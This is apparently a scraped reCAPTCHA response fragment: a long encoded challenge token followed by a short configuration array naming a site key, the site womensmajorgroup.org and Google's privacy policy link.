28bHMKJw7Idw6FPXcODAMKrw6/[base64]/CpwVywqV7MMKSWSrDn8O1UMOjaREnXwE7YcK3ERzDjsOww6U4TCIWw4TDuUhYwrPCs8KLUToLTR9Tw4lnwq/ClsOZwpbChQ/DssOJBsONwr3CrgvDnl7DrCtDT8OvVB/CmsK2TcOOw5VlwpDChWTCt8K1w4c7w59uwqvCkWp9SsKjBHQqwqlLw4odwqHChhErdsK4w7lywrLDscOVw7DCuw54L1vDhcKkwoEZw4nCrRJ/fsOQDMKNw4d/w4wfMDDDrMK9wpvDuj5Hw6/Cl0Eww7LDvE4gw7jDukZTwpR6NSjCk2XDhcKFwr/ChcKZwrNkw6/CtsKNFXXDqsKKaMKbwoxkwr0Jw6fClz0iw6EKwobDmRhKwqrDkMKzwrxIQCLCq2Yxw63DkXTDtVzDr8KNMMKwLcO6woHCscKswrHCuMK8JcKKwq/Dv8KIw5NJwqQEcx46XEonZMORHg3DtMKnYMKEw5B6Eh1tw5B1NMO0RMOLQcOswoYUwp8uRcOJwo9qYcKLw78Ew4BIWMKpRcOGXMOuCGAowrjCq1nDn8KYwqrDjcKnVcKlbl4RAVs1bkVJwq4cHWTDjMO4woxRIzAsw40GIG3CgMOqw4/Cm2rDlcOjecOWG8KawogXQsOJUAUrZkh5azHDglTDicKtesK8w5LCv8KgWgTCoMK7ZA7DsMKLMjsLKsKNSsO9wojDkCrDg8KQw6fDmMOhwojDpmJPMQwRwo84YzHDk8KGwpUEw4ggw5RAwrbDrsKuLSEkw5Nww7bCtH/[base64]/MMKrwrpzwrIpw7bDlUoTwrrCk3V3wr7DtQIvw4TClEt0RXU2SsKRw6Q0EMKnesOacMKHXsObDlB0wrkgGk7DmMOrw7XCkj/CkQhNw5lPE8KkOcKuwpvCq2tNTcKPw4jCrjAxw73Cr8Kyw6Vdw4fCiMOHOArClcOXG0whw7TCt8OHw5UgwpMjw5PDlRt4woPDggIiw6LCucO7JMKXwpx7HMKzwqRGw60xw5zDmMOnw4lqKcOYw6bCncKyw59ywrzCo8OVw4PDim7DiDMLSz/DhEJOATFGEcKdVMOqw403woBXw7PDkzMkw6kHwpHDhBDCgsKSwr3Cq8OsDMOpw4UMwqR/OWRMN8OEw6APw6fDiMORwpfCqHjDr8O6HjIJfcKdJDJ2WAIWdATDiBU4w5fCukwGIcK0M8OWwp7ClQzCjDFkwq8yEsO2IwQtwpJ6HAXCicKXwpQ0wrZzJgPDrF8IasKsw6BjBMOCbk/CsMKVwprDqSfDvsOvwpdNw6FodcOPUMK6wpDDm8KyPRzCrMKSw63CrMOIcgTCp1HDpQV5wrozwoDCncO5LWXDsDHCq8OJLTLDgsO5wrxYasOPw7M+woUnKBo/[base64]/DvXrCsFXCsSxcwoQBwobChUxxFWIMUsKMMmktdMKowo0Mwrxhw4IJwp0OSj/DqiZdBsOscsK3w6PCkMOSw57CnhQkWcOqwqMuUsOQVV0jZQsjwpsiwoRmwpTDmsK0HcObw5nDncOlcRMOFF/Dp8Ozwotyw7RnwqTDtzrChsOSw5ZRwpPChAzCq8OsFTwcCFvDp8OlSg0/w43DvRDCsMOYw6NwIw14wrUIK8KnYcOOw4YgwrwXPsKKw7rCuMOtOcK+wrhmHwHDiHZHH8K2dwPCmngOwrbCs0kvw5VcE8KXSQLChQTDrsOjTH3CmhQEw5hME8KeOMK9VnIBSUzClUTCssKzElbCql/Dr017N8KSw7lBw6/Cu8KrE3BLHjFMAcOEwo3CqsOJwqXCt2cmw7kyX3vDiMKVU3HDhMOrwr0hLsOhw6vDlh8leMKgGVfDhR7CmsKCUhVCw6xDUWXDr10RwovCszXCukNdw4dyw7fDt0kgCcO7VcKkwooowo0dwow1woPCj8K1wq/CuBzDm8O2TCvDtcOVGcKRQknDszcDwpUmB8Kqw6TChMOpwqo4wrBWwp1KRSzDjDvCrzcRwpLDiMKQVMK/FUlqw418wpPCgMOrwqbCgMKuwr/Cm8Kswp8pw5MSBnZ1wrIXNMO6w4zCrVNXChVRc8OAwrzCmsOtO3vDpnDCtgJ4RcKyw6HDicKawr/Cl0RywqTCjMOHMcOXwo0dPCvCsMOhKClEw7HCrDXDvz5Lwq8+GlZhWWPDvHPCtsO/Nk/DkMOKwoYeV8KbwpPDucK6woHCm8KFwpDDljHClXXCpMOtSHnDtsOeUhDCocOPwrzDtT7Cm8KTOX7Ch8Kza8OHwrrCilPClVtRw71eNT/ChcKYFcKoKMKsR8OzQMO4wpkmfkjCmTnDr8KEPcKyw5XDl0jCuG4uw63CtcOrwpjCpcKPMDLCo8OMw5kTJjXCpMKpO2xvFyzDlMKXZC08UMKrDcKaa8Kjw6LCosOLcMOPRMOTwpx6anXCosOnwr/Dl8OHw5wkwo/DshJSOcKEOTzCvcKyYRRKw4wRwoEPXsKzw4UkwqBiwrPCuBrCicKsXMKowpVcwpRkw43Cjg8Cw4HDnn3CtsOPw55zRypbwqLDmX98woBwbsOJw6fCs2tPw7LDq8KlFMKIKT3CiyrChl9bwotvwpYdOsOdUkRdwqPCm8Ozwo/Dt8K6wqbDnMOPNsK8bcOdw6TCpcKCwqnDicKzEMOlwpoOwpxAQMOyw6zChcO/w63Dn8OYw6vCqAlxwqHCpHpLVhXCqS/DvFkIwqfCksO8QcOLwqLDtcKhw5cbfWnCjVnCkcKSwq/ChR1JwrsRcMOvw6LDuMKIwpnClcKvAcO9BMKgw47Dj8K3w4fDmiLDthxhw67DhATCtlMYw7zCgBQDwrbDhUU3wq7DtF/DtknDrsKTHMOtTsK9d8KSw5g2woPDu1HCnsOrw5wvw6AbIidbwqt5Pk5qw4Iaw5RGw74Rw6fCmcOPTcO0wo/DhsKgLMO7KXJuIsKsCR7DpDfDpznCh8KXWMOFEcKuwpMWwrfDtlbCiMKtwp7DjcOwdRg0wrA7wqfDlcK5w7wEAEo7V8KtQQDCnsOUTw/[base64]/DqDvCu8KMNi3Cly7DsGwte8OJHB7DkMKew7MVwoLDsV40IUUQNMKowpU/R8KMw45DZn/[base64]/[base64]/Ch3tnw75cw5LCkcOJw61CwqPDixALNjFMwr3Cl8O6w6TCjXnDqQzCj8KywrFfw4zCoi5zw7rCvB/Du8KIw7bDs2Rfwqpvw5Mkw5XDsn7CqTfDt33Ct8KPBU7CscKRwrvDmnMSwrk3D8KnwpRRC8KrRsO/wr7ClsO8HXLDscOAw7Zkw4hMw6LDkxR9dV3DncO8w6nDhSdVccKRwr3CvcOGOwLCpcOUwqB0DcOIwoQScMK2wooyfMK7CgXCnsKsecOcb3XCvEd2w79wWGbCm8KdwpTCkMO1wpPDrcOOYU4Bwr/[base64]/w4/Cu8KkIcKMLcOIXidBF8KvMzZxNRXDpWtxwrJYCi9FIMKKw6/DgkPDpX3DsMOBI8ORQMOOwrfCtMK+w6jCtnQ+wq1nwq4ySFxJwqHDkcK1PUACWsOLwp1gXMKtwr3CvC/DhMKKEsKOcsKcU8KVV8Kdw7lIwr9wwpUQw7hYw6sWcDnDvgjCiEBOw60mw5swLDvDiMKXwrfCiMOHODbDjC7DicOnwpbCtydLw7bDnsKbNcKIY8KAwrPDq3RtwonCoyvDtcOMwp/DjsKvBMKjYDYqw53CkUZqwpwLwoEWLGBoNnvCisOBwrlJbxRew7vCu1DDrGPCkjAkbXhAO1MXwqRIwpTCr8KWw53DjMK9dcONwoQ5wq9cwpcnwoHDtMOLwpPDusK1EMKWOyQ/WnFXV8O6w4BCw70OwpYEwr7CgR4MfkB2N8KeDcKJWFfCnsO6cG52wqHCvcOQwoTCsETDt1DDlcODwrvCv8KBw40Pwp/Dv8O4w5bCrCdAKcKcworDiMK7w7oEW8Oow5HCucOAwoAFLMOSBGbCh1o/[base64]/[base64]/YD7CmDkhwrzDik4gV3XDgjfCtcOmG8OOwrMoPxfDp8KnaVsNw77DvMOEw7jDq8OndsOuwqEfaWfCpMKITic/w7bCnXHCi8Kiw6rDoGPDiDLCmsKuUVY1HsK/[base64]/[base64]/w60xw4Urw5MPWifDrmBdw4xNdsOnSsKYIcK2w6l8TMKJXsKvw5/CisOlR8Kfw4XCsQ0RUjTCrGvDpyfCisKHwrF7wrsPw4AGTsKEwqxow7B1P3TCj8OwwpHCrcONwpnDtcOhw7bDt0jDnsO2w4NWw6Jpwq3CkmDDsD/[base64]/DvcONX8Osw4N7w7/CvMKxREcANcKQw6DCsMO8MsOwZT/CikAVfMOdwp3CiBQcw6k8wqBdaW/DlMOGQUnDoVB0SsOSw58zNknCt0zDo8K3w4DDkxDCscK1w51xwqPDnS18B21IBndowpkTw5TCgALCu17DqFQ5wq8/CjMuKzvDiMO3N8O5w68ACQpyZBXDkcKGZU8jYkEvRMO1asKGMQJiRhDChsObV8OnEFFiRCBXRCA8wpHDkBddEMK1w6rCgS7ChhR8w64CwrE+A08Ow4DCqF7Cn37CmsKiw7Viw4QYdsOdw512wqTCkcKKZ0/DpsOwEcKhFcKFwrPDrsK2w5TDnAnDqzVWBEbClnxhI0jDpMOnw4QYw4jDncOkwovCnAB+wpNNanDDjmw6wpnDiGPCln5Ww6fDih/[base64]/wojCo8KVfWDCqcKvw5JDIR03woEgG8O6NMOXOcKGwpdYwqLDmcOcw55uVMKqwqzDtCAgwqbDhsOTX8KHwrUbdMKRS8KJGMOoTcOVw4bDrFjDlcO/L8KZX0bCrxHDh0gww514w4XDlUTCp37CksKSUMO1TxLDpMOkL8KtU8OXaTPCncO3wojDpnJ9OMOVDMKJw7vDmD3DtcO/wr7CgMKfdcKMw4rCp8OOwr7Dq0xXEcKqcsO/BwcPcsOlQz7Diw3DisKbI8KqRMK3wpDCt8KhInXCqcK+wq/CtzxJw6/CrWIaYsO7bQtvwpLDiAvDk8K2w5nCrsK5wrUYcsKYwp/Cv8KYTcK6wro5wovDpMOOwr3Cn8K1NjQ9woZCWVjDhXLCn1jCjB7DtGDDkcKBSFMNwrzDsi/Dq0whNFLCu8OFSMK+wqnChsOkYcO1w7PCuMOTw6xtL28SExcrTyRtw5/Dl8Obw67DkGIDcjY1wrbCgipWW8OMfWREG8O8P3ZsCirCpcOywqpRM2zDs1HDlWfCm8OscMOFw5g/IsOtw5PDvkfCqBXCqCLDvsKKUkU/wr85woDCoXrDqDoGw6hjAQIYUcOOA8ORw5DChsOFfGLDkcKsTcKDwpsXFsKCw7o2w5vDkBcFGMKgWQsRFsO6w5A5w5vCsA/CqX4VNVLDrcK1wr4uwqPChAfCk8KAwqELw4BFIzPCjiFIwo3CssKpFMKqwqZNw4xIPsObc3Juw6jCtx3DscO7w5cySGQmfwHClCXCtyAzw6/DmBPCp8OhbXzChcK/f2XCq8KAI1B3w5jCpcOew7LDmcKnO1cmF8KfwplmaQp8woJ+IsKzf8KWw5pYQsKyFkYve8OpGsKZw4vCncOrw402Y8OKJRbCrsOwJh7Ds8KfwqTCqlTCrcO+LmVWGsOyw7DDhHYWwp7CjcOASsK4w6FdDcKKTUTCi8KXwpHCkw/CoxwUwr8FY1IIw5HCnAxjw6drw7PCvsKSw6PDmsOUKmUQwqVUwrhWOcKgZU/[base64]/[base64]/w7LCkFTDp0dRacKsWB0jD0fDnWVELl3Ds33DkcKVwojDlEdAwrfDuB4zfAxhRMOBwqoOw6NiwrhSCWHCg1gJwrcdQn3CvEvDqjXCs8K8wobDhjMzJMOawo/DosOvL2ZLa2BnwqksR8Onw5/Csllfw5N9HxcQwqdkw4DCmw8ZYzR1w7NOaMKtKcKIwpnDhcONw7hnw4HCrg7DocOxwqwUOcKUwpl1w7pWCVJLwqBSb8K3RS/Dt8OjC8OoV8KeGMO3NMOYcxbCvsOCFMOLw5o+MT8gwonChGvDvDzChcOsGCbCpU8nw7xDLsOqwoFpw6xGZMKKCMOrElwSCA0kw6Q/w5vCkjDDhEJdw4vCksOFKSM2VsOhwpTCpUQGw4wTVsOMw7vCoMOPwpLCnU/CoVdlXxpVe8KIX8K0eMKKLMKOwpZjw6R3w6sIbsOjwpB6DsO/W215ZsO5wqUQw7fCqg0yVRBJw4hmwqzCqjpSwpTDv8ObezIfAMKQAFTCsQrCnsKDUMK1L2HDglTCqcKVdsKIwqcQwqTCo8KtKUrClMOjXn1nwoJYWCTDlW7DhwLDpFnDrDRBw6N7w4l6wphyw7crw5DDsMOVRsK+VMOWwpTCh8OnwpIvZcOOTjvClsKfw4/CjsKJwp8KBlXChBzClsOgKWcjw6fDhcKuMy3CiGrDhR9nw6zDtMOHSBdiS2x3wqgVw7/CjBoSw7pEWMOLwpc0w7sJw47CqyJcw6d+woHDr2VyNMKICcOeH2bDpCZ7aMO4w71bwofCnnN/[base64]/CqMOuw4YPwpICCCxfTMOTwp7DukrDrMO7NcKidsKZXMO5TDTCjMOrw7TDuwoEw6jDvcKpw4bDpS5zwpjCj8KHwpxsw5N5w4HDgUQ8D0HCk8OHZMOXw7FRw7HCnRDCon01w5RJwp3CjxPDgxJJI8O6O3rDksK2JyXDuUISA8KAwo/DrcK2U8OsFFJkwqR9csKkw7jCt8KFw5TCusO+djA9wpTCgglWKcKdw47ChCUvDjXDoMKww51Iw43DrwdIFsKJw6HClxXCtxASworDv8K8woPChcO1wrhFW8O6JW0Ee8KYTUpHHCVRw7PDnTtfwqZxwq9pworCmAB3wojCsSkPwpt/wpl4WTrDlMKKwrRpw5lLNxFmw4A4w7LCpMKfZB4MImzDihrCq8KIwqXDrw0Ww5g8w7vCsSrDksK6wo3Cl3JIw7tmw40jbMKswo3DnEvDqFsaVWEkwpHCpCXCmA3CqQ5JwqDCmTPCkE4/w6sDw6/DijbChcKCWcKnwpTDlcONw4wcCz5rw5BuDMKpwqjCijbCocKsw48rwrnCqMKYw6bCiwd0wqHDpiN7PcO7cyRvwrzDhcOJw67DlhFzXcO5dMO1w4kGYMOyMXpdwrIifsKfw6J6w7Qkw5/Chmo+w7XDkcKGw5HDgcOvLEcpCcOoDhDDvnfDuTZOwqLCtcKIwqbDoibDr8K7OiHDvcKDwrzChMOJbwnCk3rCmE9GwqbDiMKjKMKDdsKtw7p1wrTDqsOswqcFw5/CrMKew7rCm2HDhkFOVMO6woIKe3vCj8KOw7rCpsOqwrDCpVTCrsOYw4PCuwnDoMOrw47CuMKiw41GGQMXIcOuwpQmwrhZBsOpAz0WWMKqBG3DuMKpLsKWw5HCpSTCvThJSHpdwqbDnjUhflfCrcKFFSTDjMKcw6Z6PWvDvRLDu8ODw7w7w4nDqsOSYifDhcO/w5QQb8KmwqzDtMKfEiE9SlrCj2tKwrBaOcO8DMK/wrgjwoAdwr/CvsOtV8Ouw7BmwrLDjsO9wpx5wpjCnjbDl8OcOH9ZwofCkGcaAMK8YcODwqLCq8Oyw7jDszfDpsKcWWs3w6TDuRPCimbDqVDDm8O6wpg3wqTCrcOxw7N1QWsQAMOcE2sNw5zDtj8sUDNHasOSWsOuwrHDtAMzwr/DiE9vw57DgsKUwrVqwqrCqknChnHCsMKyFcKKK8Oyw5EmwrpXwrDCicOlbVREXwbCocKzw7Ndw4vCryojw511GMOcwpzCnMKNBMKFwpPCkMKRw5VPwotWBAk8wq0xflLCgWzDgsKgNG3CoBXDtA1zeMOWwpTDuD0Zwo/CjMOjEXd6wqTDjMKfRcOWCAXChFjClE4Mwo1VQzLCm8K0w4kdeg/DuB/DvMKyNkzDtsKnNRZoBMOvMxlEwrTDmcOYHWYJw4dSayoNw68+WlHDr8KnwpJWG8Okw5nCi8OSOAnCk8O7wrfDlxvDlMObw7A6w50yAW/DlsKXA8OEenDCn8KdHUzDisOmwodRX0U9w4gjSEFNdsK5wpFBwpXDrsKcwqB7DjXDmkFdw5J0wo9Vw7wLwrtKwpbChMKswoMuV8OXSHzDrMK9w713wovDqy/Cn8O+w7F5JWAIwpDDncKLw6EWASBqwqrClz3CpcKubMOAw4DDsG5Jw5U9w7YjwrrDr8Ojw5UHNHLDtBbCswnCh8KKCcK5wrsRwr7DgMONOljCtEXCkzDCi3rCjcK5ecOtasOiUG/DuMO+w4DDmMOUDcKZw6vDo8K6DMK5AMOgesOcw4ZDFsObHcO8w6XCgsKYwrQSw7VEwrsWw6wfw7zDqsK2w5XCicOLQy00IghPYFVVwqkcwqfDksOOw67Cnn/ClsKudCcHwoMWEWolw6N6UVfDtBXCpTkUwrx9w6gGwrtSw4BdwoLDmxB0W8Orw7LDrQNcwqnCq0XDssKXY8KQwpHDlMKPwo3Dr8Odw6PDnjLClRJdw57CgUBMDMK6w4k6wofCqS7CnsKEWcKowonDu8O5BsOrwrA1Dj/DhsOBTwJeJHBUH1FVF1vDnMOKVHUEw4BgwrITHjRlwoLDnMO6SFBuXcKNAmYZdSkuQMOjeMOmPsKIHMKbwoYGw4xvwrITwqskw5dCeiEFG3skw6YUYEPCrMKRw7ZqwqDCpXTDlQDDnsOIw4vCiTfClMOTW8Kdw7Axwo/CmWENVgg7GcKBNAQFA8OaB8KwSg7ChzTDmcKJKTJ1wogLw7tEwrnDg8KVS3kQdcOWw6vCgDzDoTnDisK9wr7Cphd3eHNxwrchwpXDohzCn1HDsjlgwqbDuEzDpW3Dmg/[base64]/CqTPCmVLDpQBEUsKVwqTDrQZCNEFJWDBERi9Ow615RirDnFHDucKJw6LCnn48YF/[base64]/[base64]/[base64]/[base64]/CrsK5FMOawrAiw7JseMKzwrhTwpxMPEVpwrx5w4TDlcOSwrEvwqjCscOpwo9Aw5zDn1fDp8O9wrfDr0w5YcKqw7jDp1JowoZ/[base64]/ClMK+woJzXsKqBxU7FCLDi3wewolcDCTDo0PDh8Opw7sww4ZAw71/KMOdwrZhNcKkwr4oSTsew7LDpsOXJ8O1RxIVwqtMbcK7wr5iPzxuw7fDncOgw74XcH/CiMO1IcOCwrPCt8Kkw5bDthvChsKWGC7DtHDCikDDvjpSBsO3wp3CgxbDoCRERQLCrQIdw6vCvMObAwViw60NwpEswp3Cu8OUw7EnwrstwrfDuMO7IMO3AsKWPsKpwqHDucKpwr5hd8ObdVtew6vCgMKBbVBeBn1laVJiw7rCkVV0OxkibFvDmyzDvAbCqHs/wpHDpyksw5jClgLCgcOzwqdFUSMVJMKKH1bDgcOvwoAcTizCnisLw4bDr8O+QsO/EHfDkVQPwqQQwpAQccO7NcKQwrjCsMO1w4NUJwxiYWbDvBLDhQ/Di8O4woYCUsKJw5vDqnMOYH3DlEHCm8KAw7/DgGtFwrHCmMOAYcOVLkstw5zCjWMJwo1sVMOYwrnCrnTCgsKbwp1DQsKCw47ChQzDqi3Dm8KFEARlw5k5NXJKaMKSwrACMQvCssOowrQew6DDmcKINDEPwph/wp3CvcK8UhceXMKMP1NKwqULwrzDgVQ4OMKow6gVBU1mGjNoPksOw4UdeMKbH8OpWQnCtsOOaXzDqXfCj8Kub8OyB3MRZsOIw7xkVsOFMy3DrcOZIMKpw7lRwrMfL1XDlMOSbsKSTlTCucKOw5kOw4MSw5HCosOlw708bWMxTsKHw7UGOcOXwp0Lw4B/woRVP8KMW3jCpMOyCsKxfsOyEDLCqcKQwprCvcOgYnBcw5DDmC8xJC/[base64]/DnWbDpSRmAQdYwrLCpj7DvTEJwqbDhxwywrMnwr4zW8OPw5xkFE/Dp8KEw7h9AgAqPcO5w7fCqWoKKAjDnxHCqcOzwoxEw7nCoRvDiMOLHcOrwrPCmcOBw50ew594w5PDnMObwr9qwoRowqTCiMOjPsKiScKITnMxNsO/[base64]/[base64]/DpQJ7wpAlwoAbEk3Cm8Odw7nDosKpdsOvAiPCvMOcaX4ewocYThnDui3CuFE5PMOqZ1rDh1zChMKKwpbDhcK4TG8jwp7DmsKOwqUNw4odw7XDoBbCg8Kow7Q9wpZBw6Npw4V2esK9SnrDsMOGw7HDncOgG8Obw7XDsm4PacOQcnTDuGRHWcKaNsODwqVDYGIIwrk/wr7DjMOXeljCr8K+EMOmHMOfw4nCjTdpfMK1wqlMH3PCpD/CqTPDtMKowrNaH2jDpsKhwrHDlSVxZsKYw5HDkcKbAk/[base64]/[base64]/w6Nvw60Kw5AZcX5AD8OZd8Okw4pUw79kw7jDhcK+EMK1wqNBNwoobcKCwr9TKAweSAM5wp7DqcOjEsKUFcO0DHbCoyfCpsOMLcKsM0l7w6zCq8OAQcOlw4coDcKafjPCkMO2woDCuEnCqmtow63Co8KNw5MGbA5gI8OPfkrCsADDh345wp3CkMOiw7DDllvCpQx/[base64]/[base64]/DpH3CmBwuw7/CrMKLMcKew4EVw7x9w5LCgMOSUMOmF0LCi8OGw4PDmQfCr3fDtMKsw7NXAMOeTUk0YsKPGMKQI8K0NVQAHMKlwp8yIUnCr8KEX8OGw6kGwr00TWpbw6sawpfDs8KQL8KQwoM4w7nCoMK/wp/Clx0vacKgwrTCoE7Dh8OfwoYgwoRzwrfCqsOVw7XCmzVkw7F5wphbw4TCrj7Dt2daalB3LsKxwoknRsOQw7LDn0XDjcOaw6pVSMO/UX/Cl8KNARoYFBhowo8kwoAHT1nDusOkXHzDrMKcDAckw5dHEsOIw6jCrgPCg0nCuSzDsMKUwqXDssOmUsK8Sm3DvVhIw4RrSMO8w74Xw448EMKGJTHDssKdTMKsw6TDuMKCQlhcJsKdwqjDjEtIwpTClE3CncKvYMKHG1DDtAvDu3/DscOMDSHCtVE0w5NkPx4JB8Kewrw5MMKew5jDo3bCj3fCrsKzw7bDpmh1worCvV9iFcOZw6/DoyvDmX5ow47CvAIrw77Cn8OfQcKXX8O2wpzChWMkRwzDiFBnwpZRLyvCrxg+wpfCqMKTcUYKwoFAw6pzwqUNw5FqIMOMUsOmwq10wqUHQmnDh0QhPsOQw7TCszF3wpoZwonDqcOTWMKPEMOyBmIIwr87wo3Co8O/Q8KGOEVJJMOoMmrDohzDrz3CtcKoTMOgwp4kZcOdwozCqV4hw6jCmMOEUMO9wrLCnVLCl0Z/w7h6w68vwpVNwo8yw4c0YMKyQMKhw5HDgcOjfcKOYh3CmxITWMKwwp/DmsO4wqMzYcOjQsOZwqzDhcKeek9cw6/CtlfChMKCfsOSw5LDuhzCtWBlOsOkEz0ONsOFw6Brw7kbwonCkcK1GwBCw4XDmgLDp8K7ehl9w6DCsz7CvsOOwr3DtlrDnRs9BGLDhygCPcK9wqLCgT3DusO9WgjCrxoJD05ZcMKKBHjCksOXwrtEwr88w4h8BcKAwrvDhcOkwp7Dpx/Cn2s0f8KffsOsTk/DlMOQOAMlMsKuAVlLNQjDpMOrwr/Dh33DmMKmw7wqw7lFwpsawo4rbUXChcOAZMK/EMOlJsKtSsKjwqMMw6dwUREmYU0Ow5rDoV3DplJCw6PCg8O1bGctJg7CucK/HBJmF8KSM3/Ci8K/AjwhwpNFwpPCs8O9YkrCtTLDoMK4w7XDnMO+IUjCqwjDn2nCosKkAUzDskYlBg7DqzoKwo3Cu8OzGTfDjQQKw6XCgcKYw4nChcKWZlxqJQ8oGcOcwqU5G8KpF0JfwqF5w7rCrBrDpsO4w48FW0ZPwq99w6p5wrfDuSvCscO/wrgPwrczw47Dpm9QH1zDmz/[base64]/DlSE7KcKPBFh/PFAQHGgcMxXCpHrClmrDjhw6wrkQw6h2RcKsUGUDMcK/w5rCoMO/w7LCi0NYw7crQsKWX8OkRVfCiVZ4wq9gPVbCqzXDmcKkwqHCgGp8Xg/DvDhbIcOcwrFGEzpoS0FVSGJCHXnCuX/Cg8KvCCvDgQ/DgQPCsgDDpE3CmTvCpTLCh8OuCsK4Q0nDrcKYQEoNQyJ3UgbCsV8aWAt3ScKMw5TDocOVQ8KUTsOWFsKrejUXU1pXw6nCl8ODEENYw5LDkR/CisK6w4fDkVjCnR8DwpZjwqQGOsKhwoHDuWkowo/DvGPCnMKZIMKzw58JLcKdWgByDMKYw4Rsw6vDhgjDg8O5w53DlMK8woccw4bDgk3DvsKiLMKww67Cj8OIwrbCh0HCgH1eXU/CkysIw6Qww5jCpS/[base64]/NcOMwrtqKMOzw5d8w7PCisKFJWMjwpnCtiYcw4jDnUALwqMWwpxBS03CrsKLw5bCjsKUdQHCn17Cs8K9NcOzw4RDeXbCi3vCu0wEFMOFw7YwbMK3NhTCvFjDs11hw5VRCT3Dh8Kywq9wwqXClnDDmDYsa1hmacOdSw5Zw7BPMsKFw7puwpMKCgVpwp8Iwp/DpsKbb8Oxw6HDpXTDrm1/[base64]/[base64]/DkVV8wqbDiMOSwrA1wo7Do8Knw6TChcKIaWsYwrDCtm7Dv0wWwr/CmMKVwq45IsK/w6sPIMKmwoM8NMKZwpDCmMKvasOcE8Kgw6/CrWvDvcKBw5ZtacOdEsKKe8KGw5HCnMOOC8OKUA/DrBQ7w6F5w57DgMOnN8OEJcOnfMO6H3BCdQ7Ct1zCq8KaAD1qw4dyw5HDrWggBjLCrkFUZ8OFKMOww5DDpMOMwojCrQrCj3zDn1B1wprCjSrCqcO5wr7Dkh/[base64]/[base64]/CuMKJU1Y5IRDCrMOwEMOgwrPCoMK8egzDqgPDrwAxw47CrsOiwoErwofDiSPCqXTDryd/ZUIBNcOBWMO/[base64]/CvBTDimDCvEHDu8OPwpNDw7IHwrLDjA7CoSIawpQpbA7CiMK7ITvCpMKqLy7DrMOheMKlfVbDmMK/w7nCpXc3PsO6w4/[base64]/CqF/DpWlnRgcgQsKOFmFIYhXDm3rCucOUwq7Cq8OgUkTCqE/[base64]/DjsKhX244VitCwo9oEsOmwqHDiMOGwqEzX8Kaw6xqWsOqwoNEVsOuOmbCosKDdXrCmsO9N00KKcOFw7AuWFpaAV3DjMOPREBRKmLCnlAGw5rCqAlMwq7ChRzDmCFfw5/[base64]/[base64]/w7PCq2lTwo7CgFHCgMKFwqTDl8KFwpTCv8K7UcO1ecK3D8OKw5dDwrdRwrFtwqjDi8OMw5AXeMKoH3LCviHDjCDDqsOAwp/[base64]/DiC3Dt1rDnsKvwoQmwohnPgXDkjMVwrjCosK/[base64]/WsOdwoJIw7MCwrgELMKKw43CgcK0dzZwfsOWwpwbwo/Cvn1jbcOYSG3DgsOiFMKsIsKEw5BNwpNpXMODYMOlSMOkwpzDgMKNw5bDncOzPzrDkcO2wot8wpnDl31/w6Yuw6rDnEJcwr3DvTlxwrjDisOOBwIeRcKpwrNoaEjDi3jCgcOYwpVtw4rCix3DpsOMw5YnIVoBwoVYwrvCnMOsQsO7wq/[base64]/DmcKCOhDDuyt6O8OVCsKQIlgMw5gPQ8OLPcOqFMKLwq1Qw7t3TsO/[base64]/DgS7Co8KXXMOIwqN9JXHDvyPDkcO9w7DCg8Kcw5zCjjjCoMOKwro1bsKcY8KzdUsLwrd+w7EfblYMDsOJcQnDvBXCjsOxVRDCpSrDlXgiM8OxwqPCq8ODw4BRw4wow4w0ccOXSsOcY8KzwpQ2XMK6woEPHSzCt8KbdMK0woXCncOYMsKuLzvCgQNCw4A/CifCnCZgPMKawqXCvEHDlhkhN8O/WDvDjQDDiMK3N8OYwq/ChVUrE8K0IMOjwoZTwpHDunLDtwM6w47Do8KOasOjQcOpw5JMw6hyWMOgRyY6w5kYND7DjcOpwqN4FcKuwonDp14fJMOBwpnCo8Onw7bDtw8UfMK7VMKkwqdnYlU/w5xAwqPDpMKlw68QTWfCqz/DoMK+wpN7wr5UwofClgBZWMOWPQ98w5zDtlXDvsORw4BCwqHCrsOvLEd/[base64]/DgMOZwrrCqMOsTHfCq2zDh8OoVsOAw6bCnx4RwpESJ8KqbAl2esO7w5Y5wp/DkGJYNsK9AAldw4LDs8KkwqXDssKpwpfCusKPw7IvGcK3wox3wrfCq8KKHmRVw57DgsKEwpTCpcK5TcKSw6UOCk9nw50wwr9RP3R5w6IhXMKGwqQOETDDpR5kbnnCgsKew4/DgMO3wp1OP1rDoyrCtznDkcOeAzfCuCrDpcKjw4lqwoTDjsKGesK4wrEjOwZ0wq/Dv8KdZgRFAcOYY8OZJ0rDh8KFwrg5GsOaG20/w47CrsKvEsKZw6/DhFvDul11GwQ9I1jDnMKrwpnCqmQefcO5HMORw7bDj8O0LMOwwqgCLsOTw6gNwo1Uw6jCk8KpDMK0wpzDj8KuNsOaw5DDgMOww4rDtE/DhjZZw7FXb8KCw4bClcOQYcOjwprDi8O+ejk+w7nCr8KOK8K5I8OXw60CFMK7PMKdwopZUcOCAm9MwpnCksO1FTByFcKMworDvEhhVjDCocOkGsONcXoNR03DhMKpHQ0aWVo9KMKGWhnDrMK/SsKTHMOQwqPCmsOiaCTCsGA2w67DgsOXwrXCkMKeaxvDslLDs8OXwoUDSA/[base64]/CsCYowozCuiLCkMOhOcKjw4PDkEh8w6NiRcKaw5RKHGnCvEtJZcO5wpTDssOUw5HCqANHwqk8PjDDmg7CsDTDn8OCfzYFw77DkcOjw6LDpsKVwo7CvsOqGQnDvMKzw4DDklJWwqPCl13Du8O2P8K/woXCkMK2XwrDtV/ChcKmEcKqwoTCmWB0w5LCoMOgwrJLOsOUBwXCkMOnSl0vwp3CnARJGsKWwod1PcKvw7hQw4okw7I7w60/fMKEwrjCmsKVwqfCgcK+AGTCtDrCiU/[base64]/DkH4mwohJAcKew5TCnsKOBycqw5PCrD/CrDh6wpECwobCtH4bWRgGwp/CgcK2KsKhKTjCl0/Dj8KnwoTDrzpFUcKneHLDjDTDqcOywqRFYzDCs8KCbhsaMRnDmcOCwrFqw7XDicOFw4DCrcO0wq/[base64]/DjsKlwr7CmsKJw4/DrDxyH8KEUxY6TXLDpmB7wrrDnlbCsmrCvsOjw65Cw4AELsK2PsOcesKOw5xLe0HDscKEw4VPRsOUVTzCiMKrwqjDkMOHVTbCljIOYMOxwrM\\u003d\x22],null,[\x22conf\x22,null,\x226LfGHJIUAAAAAI-9FULcpstxOlAHav11qsIelIFj\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://womensmajorgroup.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22